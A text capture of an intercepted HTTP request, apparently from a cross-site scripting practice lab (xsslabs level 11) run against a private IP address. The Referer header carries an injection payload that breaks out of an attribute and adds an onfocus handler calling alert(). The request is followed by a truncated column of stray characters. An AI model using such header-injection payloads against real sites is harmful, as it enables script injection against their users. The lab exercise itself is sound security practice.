 美化 Raw Hex \n 美化
1 GET /xsslabs/level11.php?keyword=123 HTTP/1.1
2 Host: 192.168.40.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: " onfocus=javascript:alert() type="text
10
11
1 H
2 S
3 D
4 C
5 C
6 X
7 C
8
9 <
10 <
11 <
12 <
13 w
14 {
15 c